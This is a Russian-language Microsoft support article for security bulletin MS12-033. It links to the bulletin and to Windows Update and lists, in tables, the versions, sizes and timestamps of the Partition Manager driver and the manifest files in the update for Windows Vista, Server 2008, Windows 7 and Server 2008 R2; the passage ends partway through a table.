ВВЕДЕНИЕ

Корпорация Майкрософт выпустила бюллетень по безопасности MS12-033. Просмотреть его целиком можно на одном из указанных ниже веб-сайтов корпорации Майкрософт.

-

Версия для пользователей домашних компьютеров:

http://www.microsoft.com/ru-ru/security/pc-security/bulletins/201205.aspxПропустить подробные сведения: Загрузите обновления на домашний компьютер или ноутбук с веб-сайта Центра обновления Майкрософт:

http://www.update.microsoft.com/microsoftupdate/

-

Версия для ИТ-специалистов:

http://technet.microsoft.com/ru-ru/security/bulletin/ms12-033

Справка и поддержка по данному обновлению для системы безопасности

СВЕДЕНИЯ О ФАЙЛАХ

Английская версия (США) данного обновления программного обеспечения содержит файлы с атрибутами, указанными в приведенных ниже таблицах. Дата и время для файлов указаны в формате UTC. Дата и время для этих файлов на локальном компьютере отображаются по местному времени с учетом часового пояса и перехода на летнее время. Кроме того, при выполнении определенных операций с файлами даты и время могут изменяться.

Сведения о файлах для Windows Vista и Windows Server 2008

-

Файлы, относящиеся к определенному продукту, этапу разработки (SPn) и направлению поддержки (LDR, GDR), можно определить по номерам версий, указанным в приведенной ниже таблице.

Версия

Продукт

Этап разработки

Направление поддержки

6.0.6002.18xxx

Windows Vista с пакетом обновления 2 (SP2) и Windows Server 2008 с пакетом обновления 2 (SP2)

SP2

GDR

6.0.6002.22xxx

Windows Vista с пакетом обновления 2 (SP2) и Windows Server 2008 с пакетом обновления 2 (SP2)

SP2

LDR

-

В выпусках обновлений для общего распространения содержатся только общедоступные исправления, которые предназначены для устранения часто встречающихся важных проблем. В выпусках обновлений LDR помимо общедоступных содержатся дополнительные исправления.

-

Файлы с расширениями MANIFEST и MUM, устанавливаемые для каждой среды, указаны отдельно. Эти файлы, а также связанные CAT-файлы каталога безопасности критически важны для отслеживания состояния обновляемого компонента. Файлы каталога безопасности (атрибуты не указаны) подписаны цифровой подписью Майкрософт.

Для всех поддерживаемых 32-разрядных (x86) версий Windows Vista и Windows Server 2008

|

File name |

File version |

File size |

Date |

Time |

Platform |

|---|---|---|---|---|---|

|

Partmgr.sys |

6.0.6002.18600 |

53,120 |

20-Mar-2012 |

23:28 |

x86 |

|

Partmgr.sys |

6.0.6002.22821 |

52,608 |

20-Mar-2012 |

23:28 |

x86 |

Для всех поддерживаемых 64-разрядных (x64) версий Windows Vista и Windows Server 2008

|

File name |

File version |

File size |

Date |

Time |

Platform |

|---|---|---|---|---|---|

|

Partmgr.sys |

6.0.6002.18600 |

72,576 |

20-Mar-2012 |

23:34 |

x64 |

|

Partmgr.sys |

6.0.6002.22821 |

72,064 |

20-Mar-2012 |

23:34 |

x64 |

Для всех поддерживаемых версий Windows Server 2008 с архитектурой IA-64

|

File name |

File version |

File size |

Date |

Time |

Platform |

|---|---|---|---|---|---|

|

Partmgr.sys |

6.0.6002.18600 |

154,496 |

20-Mar-2012 |

23:25 |

IA-64 |

|

Partmgr.sys |

6.0.6002.22821 |

153,984 |

20-Mar-2012 |

23:25 |

IA-64 |

Сведения о дополнительных файлах для Windows Vista и Windows Server 2008

Дополнительные файлы для всех поддерживаемых 32-разрядных (x86) версий Windows Vista и Windows Server 2008

|

File name |

Package_1_for_kb2690533_bf~31bf3856ad364e35~x86~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,395 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_1_for_kb2690533~31bf3856ad364e35~x86~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

3,122 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_2_for_kb2690533_bf~31bf3856ad364e35~x86~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,237 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_2_for_kb2690533~31bf3856ad364e35~x86~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,960 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_3_for_kb2690533_bf~31bf3856ad364e35~x86~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,237 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_3_for_kb2690533~31bf3856ad364e35~x86~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,960 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_client_2_bf~31bf3856ad364e35~x86~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,681 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_client_2~31bf3856ad364e35~x86~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,708 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_client_bf~31bf3856ad364e35~x86~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,426 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_client~31bf3856ad364e35~x86~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,446 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_sc_1_bf~31bf3856ad364e35~x86~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,677 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_sc_1~31bf3856ad364e35~x86~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,704 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_sc_bf~31bf3856ad364e35~x86~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,418 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_sc~31bf3856ad364e35~x86~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,438 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_server_1_bf~31bf3856ad364e35~x86~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,681 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_server_1~31bf3856ad364e35~x86~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,708 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_server_bf~31bf3856ad364e35~x86~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,426 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_server~31bf3856ad364e35~x86~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,446 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Update-bf.mum |

|

File version |

Not Applicable |

|

File size |

3,020 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

X86_5aa249203ae40de851677748a5b55f8e_31bf3856ad364e35_6.0.6002.18600_none_411e49d5bf22b694.manifest |

|

File version |

Not Applicable |

|

File size |

704 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

X86_945529c71c9b60a4e1ad073fce6781ad_31bf3856ad364e35_6.0.6002.22821_none_12a803965d8e7a36.manifest |

|

File version |

Not Applicable |

|

File size |

704 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

X86_microsoft-windows-partitionmanager_31bf3856ad364e35_6.0.6002.18600_none_e3829689b795cc16.manifest |

|

File version |

Not Applicable |

|

File size |

9,973 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

X86_microsoft-windows-partitionmanager_31bf3856ad364e35_6.0.6002.22821_none_e3f795acd0c2ba40.manifest |

|

File version |

Not Applicable |

|

File size |

9,973 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

Дополнительные файлы для всех поддерживаемых 64-разрядных (x64) версий Windows Vista и Windows Server 2008

|

File name |

Amd64_1801a0fd54691f4b17650d4c1e89adad_31bf3856ad364e35_6.0.6002.18600_none_b7254ec540e06429.manifest |

|

File version |

Not Applicable |

|

File size |

708 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Amd64_82d5dd756430ec4da6f43011ad56818f_31bf3856ad364e35_6.0.6002.22821_none_0c8aac913079f7b1.manifest |

|

File version |

Not Applicable |

|

File size |

708 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Amd64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.0.6002.18600_none_3fa1320d6ff33d4c.manifest |

|

File version |

Not Applicable |

|

File size |

9,983 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Amd64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.0.6002.22821_none_4016313089202b76.manifest |

|

File version |

Not Applicable |

|

File size |

9,983 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_1_for_kb2690533_bf~31bf3856ad364e35~amd64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,413 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_1_for_kb2690533~31bf3856ad364e35~amd64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

3,144 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_2_for_kb2690533_bf~31bf3856ad364e35~amd64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,253 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_2_for_kb2690533~31bf3856ad364e35~amd64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,980 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_3_for_kb2690533_bf~31bf3856ad364e35~amd64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,253 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_3_for_kb2690533~31bf3856ad364e35~amd64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,980 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_client_2_bf~31bf3856ad364e35~amd64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,693 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_client_2~31bf3856ad364e35~amd64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,720 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_client_bf~31bf3856ad364e35~amd64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,434 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_client~31bf3856ad364e35~amd64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,454 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_sc_1_bf~31bf3856ad364e35~amd64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,689 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_sc_1~31bf3856ad364e35~amd64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,716 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_sc_bf~31bf3856ad364e35~amd64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,426 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_sc~31bf3856ad364e35~amd64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,446 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_server_1_bf~31bf3856ad364e35~amd64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,693 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_server_1~31bf3856ad364e35~amd64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,720 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_server_bf~31bf3856ad364e35~amd64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,434 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_server~31bf3856ad364e35~amd64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,454 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Update-bf.mum |

|

File version |

Not Applicable |

|

File size |

3,044 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

Дополнительные файлы для всех поддерживаемых версий Windows Server 2008 для платформы IA-64

|

File name |

Ia64_0e5c26fb3337e3c46ec179de8c70fc52_31bf3856ad364e35_6.0.6002.22821_none_e0eccd5bbd601b00.manifest |

|

File version |

Not Applicable |

|

File size |

706 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Ia64_11c612b3b7399dde4aae62f0404c5f39_31bf3856ad364e35_6.0.6002.18600_none_ae4f87c070f69dcb.manifest |

|

File version |

Not Applicable |

|

File size |

706 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Ia64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.0.6002.18600_none_e3843a7fb793d512.manifest |

|

File version |

Not Applicable |

|

File size |

9,978 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Ia64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.0.6002.22821_none_e3f939a2d0c0c33c.manifest |

|

File version |

Not Applicable |

|

File size |

9,978 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_1_for_kb2690533_bf~31bf3856ad364e35~ia64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,083 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_1_for_kb2690533~31bf3856ad364e35~ia64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,804 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_2_for_kb2690533_bf~31bf3856ad364e35~ia64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,083 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_2_for_kb2690533~31bf3856ad364e35~ia64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,804 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_sc_1_bf~31bf3856ad364e35~ia64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,521 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_sc_1~31bf3856ad364e35~ia64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,544 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_sc_bf~31bf3856ad364e35~ia64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,422 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_sc~31bf3856ad364e35~ia64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,441 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_server_1_bf~31bf3856ad364e35~ia64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,525 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_server_1~31bf3856ad364e35~ia64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,548 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_server_bf~31bf3856ad364e35~ia64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,430 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_server~31bf3856ad364e35~ia64~~6.0.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,449 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

|

File name |

Update-bf.mum |

|

File version |

Not Applicable |

|

File size |

2,221 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

23:38 |

|

Platform |

Not Applicable |

Сведения о файлах для систем Windows 7 и Windows Server 2008 R2

-

Файлы, относящиеся к определенному продукту, этапу разработки (RTM, SPn) или направлению поддержки (LDR, GDR), можно определить по номерам версий, указанным в приведенной ниже таблице.

Версия

Продукт

Этап разработки

Направление поддержки

6.1.7600.16xxx

Windows 7 и Windows Server 2008 R2

RTM

GDR

6.1.7600.20xxx

Windows 7 и Windows Server 2008 R2

RTM

LDR

6.1.7601.17xxx

Windows 7 и Windows Server 2008 R2

SP1

GDR

6.1.7601.21xxx

Windows 7 и Windows Server 2008 R2

SP1

LDR

-

В выпусках обновлений для общего распространения содержатся только общедоступные исправления, которые предназначены для устранения часто встречающихся важных проблем. В выпусках обновлений LDR помимо общедоступных содержатся дополнительные исправления.

-

Файлы с расширениями MANIFEST и MUM, устанавливаемые для каждой среды, указаны отдельно в разделе «Сведения о дополнительных файлах для систем Windows 7 и Windows Server 2008 R2». Эти файлы, а также связанные CAT-файлы каталога безопасности критически важны для отслеживания состояния обновляемого компонента. Файлы каталога безопасности (атрибуты не указаны) подписаны цифровой подписью Майкрософт.

Все поддерживаемые 32-разрядные (x86) версии Windows 7

|

File name |

File version |

File size |

Date |

Time |

Platform |

|---|---|---|---|---|---|

|

Partmgr.mof |

Not Applicable |

1,945 |

10-Jun-2009 |

21:26 |

Not Applicable |

|

Partmgr.sys |

6.1.7600.16979 |

56,688 |

17-Mar-2012 |

07:20 |

x86 |

|

Partmgr.mof |

Not Applicable |

1,945 |

10-Jun-2009 |

21:26 |

Not Applicable |

|

Partmgr.sys |

6.1.7600.21172 |

56,176 |

17-Mar-2012 |

07:25 |

x86 |

|

Partmgr.mof |

Not Applicable |

1,945 |

10-Jun-2009 |

21:26 |

Not Applicable |

|

Partmgr.sys |

6.1.7601.17796 |

56,176 |

17-Mar-2012 |

07:27 |

x86 |

|

Partmgr.mof |

Not Applicable |

1,945 |

10-Jun-2009 |

21:26 |

Not Applicable |

|

Partmgr.sys |

6.1.7601.21946 |

56,176 |

17-Mar-2012 |

07:05 |

x86 |

Для всех поддерживаемых 64-разрядных (x64) версий Windows 7 и Windows Server 2008 R2

|

File name |

File version |

File size |

Date |

Time |

Platform |

|---|---|---|---|---|---|

|

Partmgr.mof |

Not Applicable |

1,945 |

10-Jun-2009 |

20:44 |

Not Applicable |

|

Partmgr.sys |

6.1.7600.16979 |

75,632 |

17-Mar-2012 |

07:55 |

x64 |

|

Partmgr.mof |

Not Applicable |

1,945 |

10-Jun-2009 |

20:44 |

Not Applicable |

|

Partmgr.sys |

6.1.7600.21172 |

75,120 |

17-Mar-2012 |

08:10 |

x64 |

|

Partmgr.mof |

Not Applicable |

1,945 |

10-Jun-2009 |

20:44 |

Not Applicable |

|

Partmgr.sys |

6.1.7601.17796 |

75,120 |

17-Mar-2012 |

07:58 |

x64 |

|

Partmgr.mof |

Not Applicable |

1,945 |

10-Jun-2009 |

20:44 |

Not Applicable |

|

Partmgr.sys |

6.1.7601.21946 |

75,120 |

17-Mar-2012 |

08:07 |

x64 |

Все поддерживаемые версии Windows Server 2008 R2 для систем на базе процессоров IA-64

|

File name |

File version |

File size |

Date |

Time |

Platform |

|---|---|---|---|---|---|

|

Partmgr.mof |

Not Applicable |

1,945 |

10-Jun-2009 |

20:49 |

Not Applicable |

|

Partmgr.sys |

6.1.7600.16979 |

169,840 |

17-Mar-2012 |

06:48 |

IA-64 |

|

Partmgr.mof |

Not Applicable |

1,945 |

10-Jun-2009 |

20:49 |

Not Applicable |

|

Partmgr.sys |

6.1.7600.21172 |

169,328 |

17-Mar-2012 |

06:59 |

IA-64 |

|

Partmgr.mof |

Not Applicable |

1,945 |

10-Jun-2009 |

20:49 |

Not Applicable |

|

Partmgr.sys |

6.1.7601.17796 |

169,328 |

17-Mar-2012 |

06:58 |

IA-64 |

|

Partmgr.mof |

Not Applicable |

1,945 |

10-Jun-2009 |

20:49 |

Not Applicable |

|

Partmgr.sys |

6.1.7601.21946 |

169,328 |

17-Mar-2012 |

06:50 |

IA-64 |

Сведения о дополнительных файлах для Windows 7 и Windows Server 2008 R2

Дополнительные файлы для всех поддерживаемых 32-разрядных (x86) версий Windows 7

|

File name |

Package_1_for_kb2690533_bf~31bf3856ad364e35~x86~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,794 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_1_for_kb2690533~31bf3856ad364e35~x86~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,505 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_2_for_kb2690533_bf~31bf3856ad364e35~x86~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,799 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_2_for_kb2690533~31bf3856ad364e35~x86~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,708 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_3_for_kb2690533_bf~31bf3856ad364e35~x86~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,779 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_3_for_kb2690533~31bf3856ad364e35~x86~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,690 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_4_for_kb2690533_bf~31bf3856ad364e35~x86~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,794 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_4_for_kb2690533~31bf3856ad364e35~x86~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,505 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_5_for_kb2690533_bf~31bf3856ad364e35~x86~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,993 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_5_for_kb2690533~31bf3856ad364e35~x86~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,511 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_6_for_kb2690533_bf~31bf3856ad364e35~x86~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,975 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_6_for_kb2690533~31bf3856ad364e35~x86~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,492 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_rtm_bf~31bf3856ad364e35~x86~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,865 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_rtm~31bf3856ad364e35~x86~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

2,935 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_sp1_bf~31bf3856ad364e35~x86~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,894 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Package_for_kb2690533_sp1~31bf3856ad364e35~x86~~6.1.1.0.mum |

|

File version |

Not Applicable |

|

File size |

1,929 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

Update-bf.mum |

|

File version |

Not Applicable |

|

File size |

2,728 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

X86_27378f0f6855dc6d308c866352ae0c22_31bf3856ad364e35_6.1.7601.21946_none_f3e496cf7a357d79.manifest |

|

File version |

Not Applicable |

|

File size |

704 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

X86_78bdc963bee2eaee097475949412d76d_31bf3856ad364e35_6.1.7600.16979_none_ffba7aaaa831a445.manifest |

|

File version |

Not Applicable |

|

File size |

704 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

X86_b963f3248e1dc42c4944692ce63a5bde_31bf3856ad364e35_6.1.7600.21172_none_742704b1491432df.manifest |

|

File version |

Not Applicable |

|

File size |

704 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

X86_c6c6d36262ef9b1d0e8cc8dcfa4aa0f7_31bf3856ad364e35_6.1.7601.17796_none_b1e6ebb1ed1a7b12.manifest |

|

File version |

Not Applicable |

|

File size |

704 |

|

Date (UTC) |

20-Mar-2012 |

|

Time (UTC) |

19:01 |

|

Platform |

Not Applicable |

|

File name |

X86_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7600.16979_none_e18146271bb75e59.manifest |

|

File version |

Not Applicable |

|

File size |

8,984 |

|

Date (UTC) |

17-Mar-2012 |

|

Time (UTC) |

07:43 |

|

Platform |

Not Applicable |

|

File name |

X86_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7600.21172_none_e203b90e34db8004.manifest |

|

File version |

Not Applicable |

|

File size |

8,984 |

|

Date (UTC) |

